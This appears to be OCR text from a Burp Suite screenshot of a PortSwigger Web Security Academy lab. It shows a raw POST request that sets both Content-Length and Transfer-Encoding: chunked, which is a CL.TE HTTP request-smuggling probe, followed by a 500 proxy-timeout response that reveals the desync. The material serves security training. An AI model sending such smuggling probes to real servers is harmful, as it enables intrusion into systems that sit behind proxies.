 Send
Cancel
<
>
Target: https://0ab2004c039b6a7880a8624600400014.web
Request
Pretty Raw Hex
\n
1 POST /my-account HTTP/1.1
2 Host: 0ab2004c039b6a7880a8624600400014.web-security-academy.net
3 Content-Length: 4
4 Transfer-Encoding: chunked
5
6 1
7 A
8 B
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 185
5
6 <html>
<head>
<title>
Server Error: Proxy error
</title>
</head>
<body>
<h1>
Server Error: Communication timed out: sent = true,
receivedEmptyResponse = true, timedOut = true
</h1>
</body>
</html>